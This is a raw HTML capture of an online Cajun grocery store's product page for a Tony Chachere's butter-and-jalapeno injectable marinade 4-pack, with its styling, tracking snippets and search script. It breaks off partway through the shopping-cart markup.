

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-4
body_size: 20963
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4 - 308133398057</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4 - 308133398057 - Sauces &amp; Marinades - Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - 4 Pack Injectable Marinade, Butter &amp; JalapenoFamous creole cuisine. No MSG. No " />
<meta name="keywords" content="tony chachere's butter &amp; jalapeno with injector 17 oz - pack of 4, 308133398057, sauces &amp; marinades" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4 - 308133398057"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-4"/>
<meta property="og:price:amount" content="29.57"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="308133398057"/>
<meta property="product:price:amount" content="29.57"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="35.84"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="308133398057"/>
<meta property="og:brand" content="Tony Chachere's"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/tony-chacheres-creole-butter-jalapeno-marinade-4Pack-1024x1024.png"/>
<meta property="og:description" content="Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4 - 308133398057 - Sauces &amp; Marinades - Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - 4 Pack Injectable Marinade, Butter &amp; JalapenoFamous creole cuisine. No MSG. No "/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-4","name":"Tony Chachere's Butter & Jalapeno With Injector 17 oz - Pack of 4"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-4","name":"Tony Chachere's Butter & Jalapeno With Injector 17 oz - Pack of 4 - 308133398057","category":"Home \u00bb Foods \u00bb Tony Chachere's Butter & Jalapeno With Injector 17 oz - Pack of 4","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/tony-chacheres-creole-butter-jalapeno-marinade-4Pack-350x350.png","model":"308133398057","sku":"308133398057","gtin12":"308133398057","gtin":"308133398057","description":"Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4 - 308133398057 - Sauces &amp; Marinades - Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - 4 Pack Injectable Marinade, Butter &amp; JalapenoFamous creole cuisine. No MSG. No ","manufacturer":"Tony Chachere's","brand":{"@type":"Brand","name":"Tony Chachere's"},"offers":{"name":"Tony Chachere's Butter & Jalapeno With Injector 17 oz - Pack of 4 - 308133398057","url":"https:\/\/www.cajungrocer.com\/foods\/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-4","price":29.57,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-18","category":"Home &raquo; Foods &raquo; Tony Chachere's Butter &amp; Jalapeno With Injector 17 oz - Pack of 4","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/tony-chacheres-butter-jalapeno-with-injector-17oz-pack-of-4" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
